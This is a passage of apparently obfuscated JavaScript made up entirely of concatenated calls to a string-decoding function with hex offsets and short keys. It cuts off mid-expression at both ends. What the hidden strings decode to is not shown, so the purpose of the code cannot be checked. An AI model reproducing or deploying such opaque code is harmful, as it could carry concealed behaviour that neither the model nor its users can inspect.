&h')+Y(0xa20,'SNj#')+Y(0x327,'vAL3')+Y(0x1323,'dJj!')+Y(0xf79,'lpGW')+Y(0x53f,'uc7X')+Y(0x56c,'f$m(')+Y(0x705,'4yV#')+Y(0x81d,'yYj)')+Y(0xd55,'K2Do')+Y(0x2f0,'D^@!')+Y(0xf07,'LCu^')+Y(0xfba,'j8nd')+Y(0x1434,'u64]')+Y(0x56e,'LdzU')+Y(0x9e9,'SNRn')+Y(0x3de,'at3*')+Y(0x2e6,'cp&h')+Y(0x3da,'[fDc')+Y(0x13d5,'0cax')+Y(0x6cb,'[#*!')+Y(0x2a5,'vAL3')+Y(0xf29,'u64]')+Y(0x76e,'tFNf')+Y(0x75a,'4yV#')+Y(0x4e5,'Hf9d')+Y(0x8f5,'Tqsz')+Y(0x6b8,'z1Y#')+Y(0x13d0,'fZe^')+Y(0x37d,'dJj!')+Y(0x1142,'xS4K')+Y(0x1014,'xS4K')+Y(0x132d,'SNj#')+Y(0x289,'m3m%')+Y(0x7f1,'SNRn')+Y(0x129b,'LdzU')+Y(0x60c,'3H!M')+Y(0x62c,'LdzU')+Y(0x171,'LCu^')+Y(0x7b5,'D&w[')+Y(0x7cc,'SNj#')+Y(0x8e1,'D^@!')+Y(0x113f,'v#IL')+Y(0x31f,'u64]')+Y(0x1407,'3H!M')+Y(0x1157,'@xP$')+Y(0xbef,'f$m(')+Y(0xcd3,'tFNf')+Y(0x422,'M*f[')+Y(0x124f,'z1Y#')+Y(0x366,'lpGW')+Y(0x487,'tFNf')+Y(0x2f1,'v#IL')+Y(0xd24,'SNRn')+Y(0x3d8,'M*f[')+Y(0x7c9,'fZe^')+Y(0x13f0,'OYsr')+Y(0x1e8,'fZe^')+Y(0xf43,'yYj)')+Y(0x497,'lpGW')+Y(0x13e8,'cJtW')+Y(0x274,'^AYz')+Y(0xd6c,'cp&h')+Y(0x49e,'%5g3')+Y(0xc8a,'z1Y#')+Y(0x10c7,'dJj!')+Y(0x625,'cp&h')+Y(0x561,'[fDc')+Y(0xfbd,'yYj)')+Y(0xad3,'P5&2')+Y(0x444,'^lMc')+Y(0x13a,'vAL3')+Y(0xd4d,'eLgr')+Y(0x119d,'LCu^')+Y(0x97f,'e5DG')+Y(0xa75,'fZe^')+Y(0x1120,'[#*!')+Y(0x10f1,'v#IL')+Y(0xfd3,'vAL3')+Y(0x894,'cJtW')+Y(0x16d,'LCu^')+Y(0xf6d,'^AYz')+Y(0x5ac,'P!$i')+Y(0x38c,'cp&h')+Y(0x11bc,'z^Qa')+Y(0x8cb,'v#IL')+Y(0x9d2,'%b#1')+Y(0x3f3,'^lMc')+Y(0x12cf,'NuAl')+Y(0xd6b,'M*f[')+Y(0x877,'4yV#')+Y(0x109c,'vAL3')+Y(0x942,'P5&2')+Y(0x3d5,'LCu^')+Y(0xb0a,'M*f[')+Y(0x671,'hUxP')+Y(0x76a,'[#*!')+Y(0x95f,'v#IL')+Y(0xad9,'eLgr')+Y(0x3a4,'hUxP')+Y(0x125,'LdzU')+Y(0xfb8,'SNj#')+Y(0xefc,'Kfrd')+Y(0x2cd,'j8nd')+Y(0x42c,'Hf9d')+Y(0x330,'u64]')+Y(0x11c3,'[fDc')+Y(0x9df,'dJj!')+Y(0x126a,'LCu^')+Y(0xeb5,'j8nd')+(Y(0xff,'u64]')+Y(0x59c,'yYj)')+Y(0x620,'%5g3')+Y(0x823,'LCu^')+Y(0x249,'u64]')+Y(0x593,'hUxP')+Y(0xcc8,'LCu^')+Y(0x8be,'cJtW')+Y(0xbee,'Tqsz')+Y(0x3c1,'Hf9d')+Y(0xd17,'%5g3')+Y(0xcae,'NuAl')+Y(0x124e,'[#*!')+Y(0x4d6,'P!$i')+Y(0x35d,'f$m(')+Y(0xf62,'^lMc')+Y(0xc8b,'Tqsz')+Y(0x1440,'yYj)')+Y(0x3d3,'tFNf')+Y(0x7c0,'m3m%')+Y(0xd60,'0cax')+Y(0xe0d,'K2Do')+Y(0x67a,'lpGW')+Y(0x1385,'uc7X')+Y(0x53a,'^lMc')+Y(0x5a2,'3H!M')+Y(0xebc,'LdzU')+Y(0x550,'f$m(')+Y(0xb54,'hUxP')+Y(0xe91,'^lMc')+Y(0x79a,'v!Yg')+Y(0x81b,'f$m(')+Y(0xb52,'LdzU')+Y(0x449,'tFNf')+Y(0x39f,'tFNf')+Y(0x1460,'^AYz')+Y(0x117e,'*Y(T')+Y(0x139d,'xS4K')+Y(0x108b,'^lMc')+Y(0x144,'e5DG')+Y(0x8bc,'yYj)')+Y(0x61c,'D^@!')+Y(0x98d,'dJj!')+Y(0xde5,'M*f[')+Y(0x24b,'LCu^')+Y(0x6b9,'f$m(')+Y(0x33a,'4yV#')+Y(0x1473,'4yV#')+Y(0x12b7,'Tqsz')+Y(0x9d3,'Tqsz')+Y(0x1207,'D&w[')+Y(0x751,'P5&2')+Y(0x79d,'vAL3')+Y(0xb72,'Kfrd')+Y(0xf2e,'z1Y#')+Y(0xad4,'D^@!')+Y(0x7c2,'0cax')+Y(0xe42,'f$m(')+Y(0x898,'uc7X')+Y(0x9d0,'m3m%')+Y(0xc94,'4yV#')+Y(0x219,'e8Wp')+Y(0xbb4,'z^Qa')+Y(0x142f,'v!Yg')+Y(0x1f6,'D&w[')+Y(0xfbe,'LCu^')+Y(0xe7e,'u64]')+Y(0x956,'z1Y#')+Y(0x220,'at3*')+Y(0x1154,'yYj)')+Y(0x1ae,'e8Wp')+Y(0xa43,'[fDc')+Y(0x1032,'@xP$')+Y(0x288,'e8Wp')+Y(0x305,'cJtW')+Y(0x215,'e8Wp')+Y(0x7da,'Kfrd')+Y(0x35b,'Hf9d')+Y(0x67f,'%5g3')+Y(0xd5d,'e5DG')+Y(0x1344,'v!Yg')+Y(0x92f,'f$m(')+Y(0xa9f,'tFNf')+Y(0x67e,'uc7X')+Y(0x1f8,'uc7X')+Y(0x668,'tFNf')+Y(0x198,'f$m(')+Y(0xc3a,'fZe^')+Y(0x4f3,'v#IL')+Y(0x9b6,'e8Wp')+Y(0x1257,'0cax')+Y(0x200,'[#*!')+Y(0x34c,'xS4K')+Y(0x13c4,'Hf9d')+Y(0x63f,'v#IL')+Y(0x16e,'v!Yg')+Y(0x113e,'j8nd')+Y(0xa74,'u64]')+Y(0x3d7,'xS4K')+Y(0xe92,'Kfrd')+Y(0xbb8,'D^@!')+Y(0x842,'hUxP')+Y(0x283,'f$m(')+Y(0x87a,'3H!M')+Y(0xb20,'vAL3')+Y(0x597,'@xP$')+Y(0x806,'OYsr')+Y(0xeb3,'NuAl')+Y(0x85d,'e5DG')+Y(0x1175,'[#*!')+Y(0xed6,'4yV#')+Y(0x1356,'3H!M')+Y(0xa3b,'cp&h')+Y(0xe6a,'m3m%')+Y(0xefb,'D&w[')+Y(0x10bd,'xS4K')+Y(0x1321,'m3m%')+Y(0x624,'0cax')+Y(0xfa8,'z1Y#')+Y(0x663,'NuAl')+Y(0x8a1,'e8Wp')+Y(0x5b2,'P!$i')+Y(0x382,'SNj#')+Y(0x48a,'4yV#')+Y(0x970,'%b#1')+Y(0x12e1,'P!$i')+Y(0x11a,'LCu^')+Y(0xb0e,'uc7X')+Y(0x5f2,'hUxP')+Y(0x8fe,'v#IL')+Y(0xbe9,'SNj#')+Y(0xaef,'M*f[')+Y(0x4ea,'SNj#')+Y(0x809,'yYj)')+Y(0x10f4,'j8nd')+Y(0x5c1,'cJtW')+Y(0xb81,'D&w[')+Y(0xf7b,'dJj!')+Y(0x581,'P!$i')+Y(0xa03,'*Y(T')+Y(0x118b,'eLgr')+Y(0x199,'*Y(T')+Y(0x2a0,'fZe^')+Y(0x130e,'acZE')+Y(0x938,'v#IL')+Y(0xb33,'e5DG')+Y(0x421,'P!$i')+Y(0xe85,'v#IL')+Y(0xfd7,'SNj#')+Y(0xbd1,'Hf9d')+Y(0xee0,'LCu^')+Y(0x1428,'%b#1')+Y(0xdd6,'3H!M')+Y(0x136c,'Hf9d')+Y(0xea5,'z^Qa')+Y(0xcb0,'Hf9d')+Y(0x874,'eLgr')+Y(0x1211,'*Y(T')+Y(0x413,'cJtW')+Y(0x267,'fZe^')+Y(0xfd9,'M*f[')+Y(0x818,'f$m(')+Y(0x393,'lpGW')+Y(0x83a,'at3*')+Y(0x129f,'@xP$')+Y(0xd25,'D&w[')+Y(0x11a0,'yYj)')+Y(0x1259,'vAL3')+Y(0x679,'e5DG')+Y(0x1116,'P5&2')+Y(0xc31,'@xP$')+Y(0x3bc,'v#IL')+Y(0x143f,'LdzU')+Y(0xa4b,'dJj!')+Y(0xf09,'yYj)')+Y(0xed8,'eLgr')+Y(0x40e,'%b#1')+Y(0x534,'4yV#')+Y(0xc4e,'fZe^')+Y(0x5db,'fZe^')+Y(0x154,'^lMc')+Y(0x5dc,'vAL3')+Y(0x7c1,'u64]')+Y(0x979,'hUxP')+Y(0x10a2,'z1Y#')+Y(0xeca,'acZE')+Y(0xe16,'hUxP')+Y(0xf98,'vAL3')+Y(0x206,'[#*!')+Y(0xd8b,'@xP$')+Y(0x140b,'^lMc')+Y(0xb8b,'^lMc')+Y(0x8b7,'%5g3')+Y(0x7a0,'3H!M')+Y(0x144c,'SNj#')+Y(0x697,'tFNf')+Y(0x5e9,'j8nd')+Y(0xd58,'dJj!')+Y(0x11b5,'LCu^')+Y(0x599,'vAL3'))+(Y(0x8b9,'e5DG')+Y(0xcbf,'j8nd')+Y(0x7aa,'uc7X')+Y(0x83b,'P5&2')+Y(0x68b,'z^Qa')+Y(0x204,'Kfrd')+Y(0xcff,'v!Yg')+Y(0x863,'vAL3')+Y(0x11f4,'LCu^')+Y(0xa48,'eLgr')+Y(0x601,'^AYz')+Y(0x11c6,'cJtW')+Y(0x1bc,'%5g3')+Y(0x1f4,'D&w[')+Y(0x726,'M*f[')+Y(0x133d,'LdzU')+Y(0xfca,'u64]')+Y(0xd3f,'z^Qa')+Y(0x859,'u64]')+Y(0xfcc,'Tqsz')+Y(0xdbd,'f$m(')+Y(0xacf,'z1Y#')+Y(0x11ac,'cJtW')+Y(0x678,'NuAl')+Y(0x270,'f$m(')+Y(0x141b,'Tqsz')+Y(0x4a4,'OYsr')+Y(0x12c6,'vAL3')+Y(0x1458,'%5g3')+Y(0x91d,'lpGW')+Y(0x118d,'OYsr')+Y(0xdb8,'eLgr')+Y(0xd5c,'@xP$')+Y(0xfce,'NuAl')+Y(0x10f3,'Tqsz')+Y(0xc09,'yYj)')+Y(0x3dc,'D&w[')+Y(0x5e0,'^AYz')+Y(0xdd,'z^Qa')+Y(0x730,'at3*')+Y(0x88d,'lpGW')+Y(0x873,'lpGW')+Y(0xd96,'z^Qa')+Y(0x99a,'SNj#')+Y(0x622,'cJtW')+Y(0x784,'f$m(')+Y(0x6b3,'D^@!')+Y(0xab7,'cp&h')+Y(0x68e,'uc7X')+Y(0x13d2,'hUxP')+Y(0xac4,'SNj#')+Y(0x1213,'acZE')+Y(0x134c,'P!$i')+Y(0x12da,'SNRn')+Y(0xdc4,'OYsr')+Y(0x110c,'tFNf')+Y(0x1266,'e5DG')+Y(0x1b8,'u64]')+Y(0x1076,'P!$i')+Y(0x1197,'Hf9d')+Y(0xe44,'%5g3')+Y(0x7f0,'SNj#')+Y(0x123c,'vAL3')+Y(0x1328,'cp&h')+Y(0xc06,'u64]')+Y(0xf7c,'cp&h')+Y(0xc1b,'D^@!')+Y(0x655,'LCu^')+Y(0xf5f,'%b#1')+Y(0x3f0,'P5&2')+Y(0x61e,'SNRn')+Y(0x737,'Hf9d')+Y(0xa7e,'K2Do')+Y(0xd29,'^lMc')+Y(0xbf9,'cp&h')+Y(0x4b7,'z1Y#')+Y(0x45a,'cJtW')+Y(0x128,'^lMc')+Y(0x232,'NuAl')+Y(0x4ff,'uc7X')+Y(0x579,'D^@!')+Y(0x513,'cp&h')+Y(0xd56,'uc7X')+Y(0x1216,'f$m(')+Y(0x807,'at3*')+Y(0x9bb,'eLgr')+Y(0xd1,'v!Yg')+Y(0x1cc,'at3*')+Y(0x13f2,'K2Do')+Y(0x1c0,'*Y(T')+Y(0x1253,'e5DG')+Y(0x5ec,'^lMc')+Y(0xaa8,'vAL3')+Y(0x41e,'dJj!')+Y(0x843,'at3*')+Y(0xdee,'v!Yg')+Y(0x533,'3H!M')+Y(0xeb6,'LCu^')+Y(0x9eb,'Hf9d')+Y(0x213,'NuAl')+Y(0xc01,'at3*')+Y(0xaae,'u64]')+Y(0xd46,'%b#1')+Y(0x1106,'z1Y#')+Y(0xb01,'hUxP')+Y(0xdf,'3H!M')+Y(0x12a,'v#IL')+Y(0xe01,'at3*')+Y(0xba4,'*Y(T')+Y(0x39e,'@xP$')+Y(0x684,'OYsr')+Y(0x1360,'tFNf')+Y(0x603,'^AYz')+Y(0x1422,'%5g3')+Y(0xe41,'tFNf')+Y(0x316,'*Y(T')+Y(0xd95,'NuAl')+Y(0xa49,'D&w[')+Y(0xed4,'%b#1')+Y(0x13d,'Kfrd')+Y(0x121,'M*f[')+Y(0x83e,'tFNf')+Y(0x1190,'[#*!')+Y(0x7c7,'z1Y#')+Y(0xc57,'z^Qa')+Y(0x1442,'uc7X')+Y(0x8a9,'[fDc')+Y(0x80b,'j8nd')+Y(0xc60,'SNj#')+Y(0x113b,'z^Qa')+Y(0x13cc,'eLgr')+Y(0x1d5,'SNRn')+Y(0x961,'v#IL')+Y(0x12ba,'4yV#')+Y(0x494,'f$m(')+Y(0xe32,'0cax')+Y(0x508,'SNRn')+Y(0x1037,'vAL3')+Y(0x81f,'v#IL')+Y(0x1472,'P!$i')+Y(0x4d0,'0cax')+Y(0x1183,'at3*')+Y(0x18c,'%b#1')+Y(0xb14,'LdzU')+Y(0x1e3,'K2Do')+Y(0xf8,'%5g3')+Y(0x1a0,'f$m(')+Y(0x60a,'xS4K')+Y(0xdb,'NuAl')+Y(0x1204,'vAL3')+Y(0x572,'D&w[')+Y(0x127b,'dJj!')+Y(0xfe8,'SNRn')+Y(0x1437,'v!Yg')+Y(0x13ee,'lpGW')+Y(0x12e6,'Tqsz')+Y(0x304,'D&w[')+Y(0x104c,'0cax')+Y(0x1017,'yYj)')+Y(0x1bb,'M*f[')+Y(0x748,'e8Wp')+Y(0x1f0,'M*f[')+Y(0x127c,'lpGW')+Y(0x2ff,'^lMc')+Y(0x25a,'dJj!')+Y(0xa6e,'acZE')+Y(0xd02,'[#*!')+Y(0xcef,'v!Yg')+Y(0x11b0,'e8Wp')+Y(0x827,'e5DG')+Y(0xc8,'lpGW')+Y(0x134f,'OYsr')+Y(0x1087,'%5g3')+Y(0x100c,'m3m%')+Y(0xe9b,'^AYz')+Y(0x1170,'Tqsz')+Y(0xf5e,'yYj)')+Y(0x1055,'cJtW')+Y(0x57f,'0cax')+Y(0xf3e,'e8Wp')+Y(0x860,'m3m%')+Y(0xe54,'^AYz')+Y(0x28b,'f$m(')+Y(0x102b,'cp&h')+Y(0xcd,'e8Wp')+Y(0x13d6,'P5&2')+Y(0x58c,'lpGW')+Y(0xdcc,'hUxP')+Y(0x871,'%5g3')+Y(0xbc3,'NuAl')+Y(0x6c8,'uc7X')+Y(0x13cd,'z1Y#')+Y(0x1079,'D^@!')+Y(0xc4d,'NuAl')+Y(0x18a,'hUxP')+Y(0x61b,'at3*')+Y(0x12f4,'z1Y#')+Y(0x28a,'yYj)')+Y(0x1139,'4yV#')+Y(0x6d4,'vAL3'))+(Y(0x102e,'yYj)')+Y(0xa5c,'*Y(T')+Y(0x34b,'D&w[')+Y(0xf05,'[#*!')+Y(0x868,'e8Wp')+Y(0x7fd,'xS4K')+Y(0xa79,'v!Yg')+Y(0x8ba,'%b#1')+Y(0xa7f,'4yV#')+Y(0x2aa,'xS4K')+Y(0x88e,'[#*!')+Y(0xc78,'%5g3')+Y(0x1016,'Kfrd')+Y(0x429,'P!$i')+Y(0xea2,'3H!M')+Y(0x578,'[fDc')+Y(0xc11,'z^Qa')+Y(0x64f,'D&w[')+Y(0x1043,'v!Yg')+Y(0x4a7,'4yV#')+Y(0x562,'lpGW')+Y(0x1130,'at3*')+Y(0xe65,'OYsr')+Y(0x71c,'fZe^')+Y(0xc25,'m3m%')+Y(0xb95,'eLgr')+Y(0x604,'LCu^')+Y(0x1219,'%5g3')+Y(0x815,'P5&2')+Y(0x723,'eLgr')+Y(0x10e3,'Hf9d')+Y(0x1354,'[fDc')+Y(0x85c,'*Y(T')+Y(0x1c6,'LCu^')+Y(0x2b7,'hUxP')+Y(0x114b,'z^Qa')+Y(0x2f7,'at3*')+Y(0xa53,'v!Yg')+Y(0x145b,'OYsr')+Y(0xb9a,'^lMc')+Y(0xed2,'SNRn')+Y(0x880,'P!$i')+Y(0x93a,'%5g3')+Y(0x715,'K2Do')+Y(0x99d,'z1Y#')+Y(0x812,'^lMc')+Y(0x253,'v#IL')+Y(0x10d4,'[fDc')+Y(0xe30,'@xP$')+Y(0x334,'xS4K')+Y(0x4cd,'fZe^')+Y(0x5e5,'[fDc')+Y(0x23e,'@xP$')+Y(0xf3a,'Tqsz')+Y(0x71f,'fZe^')+Y(0x1044,'dJj!')+Y(0xa83,'f$m(')+Y(0xbd5,'^lMc')+Y(0xd71,'%5g3')+Y(0xb41,'lpGW')+Y(0x869,'P5&2')+Y(0xcfc,'3H!M')+Y(0xe86,'%b#1')+Y(0x9ae,'D^@!')+Y(0xd41,'D&w[')+Y(0xedb,'[#*!')+Y(0xbd0,'z1Y#')+Y(0x981,'v#IL')+Y(0xa65,'eLgr')+Y(0x1242,'3H!M')+Y(0x88b,'Kfrd')+Y(0xc30,'xS4K')+Y(0x158,'SNj#')+Y(0xc44,'u64]')+Y(0x12fb,'4yV#')+Y(0x7f9,'^AYz')+Y(0x526,'@xP$')+Y(0x308,'^lMc')+Y(0x1277,'^AYz')+Y(0x371,'eLgr')+Y(0x1296,'@xP$')+Y(0xa14,'SNRn')+Y(0x13a0,'0cax')+Y(0x348,'lpGW')+Y(0xac3,'Tqsz')+Y(0xb84,'e8Wp')+Y(0xbb7,'OYsr')+Y(0xa82,'OYsr')+Y(0x6fc,'uc7X')+Y(0xbae,'Kfrd')+Y(0x6f8,'acZE')+Y(0xf4a,'[#*!')+Y(0x7eb,'SNj#')+Y(0x275,'@xP$')+Y(0x628,'cp&h')+Y(0x1f9,'D^@!')+Y(0xc33,'z^Qa')+Y(0x126,'NuAl')+Y(0x277,'vAL3')+Y(0x553,'LdzU')+Y(0xfd1,'SNRn')+Y(0x90a,'P!$i')+Y(0x146a,'uc7X')+Y(0x1115,'hUxP')+Y(0xb43,'u64]')+Y(0xa57,'@xP$')+Y(0xffd,'OYsr')+Y(0xb7d,'4yV#')+Y(0xfc2,'D&w[')+Y(0xcc3,'0cax')+Y(0x13e7,'u64]')+Y(0x65c,'M*f[')+Y(0xf8b,'j8nd')+Y(0x6dd,'v!Yg')+Y(0x4f8,'at3*')+Y(0xfec,'*Y(T')+Y(0x971,'Hf9d')+Y(0x2a8,'P5&2')+Y(0x9c2,'e5DG')+Y(0x1368,'z1Y#')+Y(0x886,'3H!M')+Y(0x1e6,'u64]')+Y(0x1be,'SNRn')+Y(0xc72,'@xP$')+Y(0x8cf,'tFNf')+Y(0x1373,'NuAl')+Y(0x82d,'e8Wp')+Y(0x7fe,'*Y(T')+Y(0x6e6,'*Y(T')+Y(0x1263,'at3*')+Y(0x858,'P!$i')+Y(0x465,'[fDc')+Y(0x11a9,'0cax')+Y(0x5e1,'*Y(T')+Y(0xaea,'vAL3')+Y(0x325,'e8Wp')+Y(0xd08,'Kfrd')+Y(0x20a,'M*f[')+Y(0x406,'hUxP')+Y(0x11d7,'Tqsz')+Y(0xc7a,'cJtW')+Y(0x464,'xS4K')+Y(0x8c5,'u64]')+Y(0x68d,'3H!M')+Y(0x630,'0cax')+Y(0x118e,'yYj)')+Y(0x486,'uc7X')+Y(0x1121,'vAL3')+Y(0x12ed,'Hf9d')+Y(0x127,'SNj#')+Y(0x51b,'f$m(')+Y(0x446,'LCu^')+Y(0x3be,'yYj)')+Y(0x1131,'z^Qa')+Y(0x576,'3H!M')+Y(0xafa,'Hf9d')+Y(0x1289,'D&w[')+Y(0x1369,'cp&h')+Y(0x104f,'v!Yg')+Y(0x1479,'%b#1')+Y(0x91c,'eLgr')+Y(0xf45,'@xP$')+Y(0x5cb,'v#IL')+Y(0x11aa,'K2Do')+Y(0x943,'SNj#')+Y(0xf6f,'Hf9d')+Y(0xf56,'0cax')+Y(0x135e,'^AYz')+Y(0x5d4,'OYsr')+Y(0x2db,'u64]')+Y(0x227,'v#IL')+Y(0x1172,'D&w[')+Y(0x1457,'acZE')+Y(0x294,'0cax')+Y(0xc1f,'v!Yg')+Y(0x3ba,'@xP$')+Y(0xeb7,'lpGW')+Y(0x11ef,'[fDc')+Y(0x1239,'lpGW')+Y(0x131,'acZE')+Y(0x12ec,'D&w[')+Y(0x93d,'NuAl')+Y(0xb6b,'z^Qa')+Y(0x902,'Kfrd')+Y(0x9fa,'D^@!')+Y(0x7ff,'NuAl')+Y(0xcbd,'D&w[')+Y(0x79e,'vAL3')+Y(0xf67,'M*f[')+Y(0x1322,'xS4K')+Y(0x549,'Hf9d')+Y(0xea,'cp&h')+Y(0x6bc,'[fDc')+Y(0xcb5,'hUxP')+Y(0x5ff,'v!Yg')+Y(0x1127,'Tqsz')+Y(0x2eb,'at3*')+Y(0xe73,'Hf9d')+Y(0xb13,'acZE')+Y(0xd8d,'uc7X'))+(Y(0xc17,'SNj#')+Y(0xc48,'xS4K')+Y(0xbec,'%b#1')+Y(0x145a,'[#*!')+Y(0xde1,'yYj)')+Y(0x989,'xS4K')+Y(0x62b,'eLgr')+Y(0xe6e,'fZe^')+Y(0x6fb,'LCu^')+Y(0x389,'cp&h')+Y(0x10e,'%5g3')+Y(0x114,'D^@!')+Y(0xf80,'at3*')+Y(0x100d,'^lMc')+Y(0x6c4,'SNj#')+Y(0x110a,'P!$i')+Y(0x1275,'lpGW')+Y(0x4b8,'j8nd')+Y(0xb55,'z^Qa')+Y(0x1125,'^lMc')+Y(0x552,'fZe^')+Y(0x9c6,'lpGW')+Y(0xd34,'%5g3')+Y(0xe3f,'tFNf')+Y(0x5cd,'Kfrd')+Y(0x1444,'NuAl')+Y(0x1371,'M*f[')+Y(0x1107,'Kfrd')+Y(0x12c5,'NuAl')+Y(0x9dd,'Tqsz')+Y(0x3a9,'^AYz')+Y(0x895,'z1Y#')+Y(0xec5,'vAL3')+Y(0xeac,'P5&2')+Y(0x17e,'lpGW')+Y(0xb74,'NuAl')+Y(0xcdd,'fZe^')+Y(0x1456,'v!Yg')+Y(0x103f,'tFNf')+Y(0x125a,'dJj!')+Y(0xfa4,'OYsr')+Y(0xf2f,'eLgr')+Y(0x521,'tFNf')+Y(0x1c9,'at3*')+Y(0x7a2,'acZE')+Y(0x1410,'eLgr')+Y(0xaa9,'f$m(')+Y(0x2b4,'v#IL')+Y(0x45d,'xS4K')+Y(0x846,'cp&h')+Y(0x50f,'eLgr')+Y(0x377,'[fDc')+Y(0x1336,'3H!M')+Y(0x13de,'fZe^')+Y(0xacb,'lpGW')+Y(0x1003,'acZE')+Y(0x117,'4yV#')+Y(0xb6e,'OYsr')+Y(0xaf3,'P5&2')+Y(0xc5f,'j8nd')+Y(0x520,'P5&2')+Y(0xe38,'Hf9d')+Y(0x721,'P!$i')+Y(0x32b,'@xP$')+Y(0x6b5,'cp&h')+Y(0x144a,'M*f[')+Y(0x6aa,'K2Do')+Y(0x1223,'v#IL')+Y(0x22f,'LCu^')+Y(0xa96,'NuAl')+Y(0xab3,'lpGW')+Y(0xd37,'*Y(T')+Y(0xaf6,'Hf9d')+Y(0xf37,'D&w[')+Y(0x104,'f$m(')+Y(0x25c,'j8nd')+Y(0x210,'dJj!')+Y(0x539,'^lMc')+Y(0xead,'^AYz')+Y(0xeeb,'m3m%')+Y(0x955,'acZE')+Y(0x5e4,'fZe^')+Y(0x224,'OYsr')+Y(0xc0a,'dJj!')+Y(0xa2f,'hUxP')+Y(0x602,'@xP$')+Y(0x34a,'[fDc')+Y(0x263,'D&w[')+Y(0xaab,'at3*')+Y(0x717,'*Y(T')+Y(0x10ca,'e5DG')+Y(0x34e,'f$m(')+Y(0xbe6,'e8Wp')+Y(0xdb1,'Tqsz')+Y(0x11a2,'acZE')+Y(0xef8,'lpGW')+Y(0x32a,'uc7X')+Y(0x912,'OYsr')+Y(0x88c,'*Y(T')+Y(0x13dd,'eLgr')+Y(0xe7,'%5g3')+Y(0x1426,'D^@!')+Y(0x708,'cJtW')+Y(0xe48,'dJj!')+Y(0x30e,'uc7X')+Y(0x1342,'%5g3')+Y(0x94f,'e5DG')+Y(0x136,'z^Qa')+Y(0x7d0,'K2Do')+Y(0x495,'v#IL')+Y(0x1023,'e8Wp')+Y(0xfb1,'tFNf')+Y(0x1341,'xS4K')+Y(0x658,'P!$i')+Y(0xab2,'eLgr')+Y(0x13e5,'acZE')+Y(0xff2,'Tqsz')+Y(0xb7e,'eLgr')+Y(0xa1c,'tFNf')+Y(0x248,'v#IL')+Y(0xd0a,'%5g3')+Y(0x741,'eLgr')+Y(0x188,'0cax')+Y(0x1414,'@xP$')+Y(0xbe2,'P!$i')+Y(0x394,'M*f[')+Y(0x7c4,'acZE')+Y(0x2bf,'lpGW')+Y(0x596,'0cax')+Y(0x262,'%b#1')+Y(0xb26,'%b#1')+Y(0x911,'%5g3')+Y(0xfd6,'vAL3')+Y(0x10ad,'e5DG')+Y(0x139f,'P!$i')+Y(0x1402,'yYj)')+Y(0x103d,'xS4K')+Y(0x1166,'D&w[')+Y(0xed,'P5&2')+Y(0x8f6,'D^@!')+Y(0x3d9,'SNRn')+Y(0x5b8,'z^Qa')+Y(0x93f,'3H!M')+Y(0x134a,'Hf9d')+Y(0x145e,'at3*')+Y(0xcd8,'z1Y#')+Y(0xbcb,'m3m%')+Y(0xf03,'Tqsz')+Y(0x62a,'%b#1')+Y(0x36f,'3H!M')+Y(0xd1e,'Kfrd')+Y(0x55d,'^AYz')+Y(0xdea,'^lMc')+Y(0x6ae,'4yV#')+Y(0xa54,'xS4K')+Y(0xcd2,'Kfrd')+Y(0x896,'%5g3')+Y(0xcf1,'%5g3')+Y(0xf85,'e8Wp')+Y(0x867,'lpGW')+Y(0x716,'[fDc')+Y(0x271,'at3*')+Y(0x369,'OYsr')+Y(0x211,'acZE')+Y(0x10a4,'e8Wp')+Y(0xb5e,'v!Yg')+Y(0x43f,'%5g3')+Y(0xe59,'*Y(T')+Y(0xd97,'SNRn')+Y(0x478,'%b#1')+Y(0xc5b,'4yV#')+Y(0x10fa,'Hf9d')+Y(0x1b9,'%5g3')+Y(0x2f3,'Tqsz')+Y(0x963,'e5DG')+Y(0x507,'OYsr')+Y(0x281,'[#*!')+Y(0xa3e,'tFNf')+Y(0x12d3,'z^Qa')+Y(0xbf8,'[#*!')+Y(0xbc4,'LdzU')+Y(0x77e,'vAL3')+Y(0x4bf,'K2Do')+Y(0x527,'P!$i')+Y(0xd4f,'[fDc')+Y(0xb67,'%b#1')+Y(0x97b,'z^Qa')+Y(0xd44,'%5g3')+Y(0x1184,'^AYz')+Y(0x116f,'^lMc')+Y(0xd94,'u64]')+Y(0x9e0,'%b#1')+Y(0x1047,'lpGW')+Y(0x130d,'NuAl')+Y(0xaa3,'at3*')+Y(0x39a,'xS4K')+Y(0x4ed,'SNRn')+Y(0xe58,'%5g3')+Y(0xad1,'v#IL')+Y(0x70c,'v!Yg'))+(Y(0x1db,'eLgr')+Y(0x4da,'Kfrd')+Y(0xf88,'vAL3')+Y(0x4a2,'j8nd')+Y(0x10a0,'3H!M')+Y(0x8fd,'*Y(T')+Y(0x1305,'SNj#')+Y(0x662,'z^Qa')+Y(0x3eb,'^lMc')+Y(0x9e4,'acZE')+Y(0xf75,'D&w[')+Y(0x1133,'NuAl')+Y(0x2ce,'v!Yg')+Y(0x7a4,'OYsr')+Y(0x11a7,'D&w[')+Y(0xe6,'j8nd')+Y(0x7f7,'@xP$')+Y(0xdfd,'acZE')+Y(0x178,'SNj#')+Y(0x69b,'v!Yg')+Y(0x2f2,'D&w[')+Y(0x1249,'*Y(T')+Y(0x8d3,'^AYz')+Y(0xda7,'uc7X')+Y(0x7ca,'[#*!')+Y(0x714,'LdzU')+Y(0x2ae,'j8nd')+Y(0x49a,'P!$i')+Y(0x8d8,'z1Y#')+Y(0x621,'u64]')+Y(0x9ee,'P!$i')+Y(0xe5a,'P5&2')+Y(0x768,'OYsr')+Y(0x6d9,'acZE')+Y(0xee,'K2Do')+Y(0x21e,'K2Do')+Y(0x976,'vAL3')+Y(0xf33,'Hf9d')+Y(0x814,'D^@!')+Y(0x120,'Hf9d')+Y(0x13e4,'D^@!')+Y(0x186,'[#*!')+Y(0x120f,'M*f[')+Y(0xf2c,'LCu^')+Y(0x95b,'e5DG')+Y(0x519,'*Y(T')+Y(0x6d6,'at3*')+Y(0x1072,'%5g3')+Y(0xb10,'acZE')+Y(0x140,'cp&h')+Y(0x8f1,'LCu^')+Y(0xff5,'v#IL')+Y(0x11fa,'M*f[')+Y(0xcc6,'NuAl')+Y(0xda9,'z1Y#')+Y(0x847,'j8nd')+Y(0x2cf,'cJtW')+Y(0x51f,'e5DG')+Y(0x10c4,'e8Wp')+Y(0x7c8,'M*f[')+Y(0xd0f,'v#IL')+Y(0xc55,'SNRn')+Y(0xa5a,'eLgr')+Y(0x498,'Hf9d')+Y(0xfe4,'dJj!')+Y(0x238,'[fDc')+Y(0x13dc,'K2Do')+Y(0x19d,'xS4K')+Y(0x109a,'*Y(T')+Y(0x37c,'hUxP')+Y(0x147c,'f$m(')+Y(0x29f,'4yV#')+Y(0x11f5,'D&w[')+Y(0x4fa,'hUxP')+Y(0x6ff,'u64]')+Y(0x1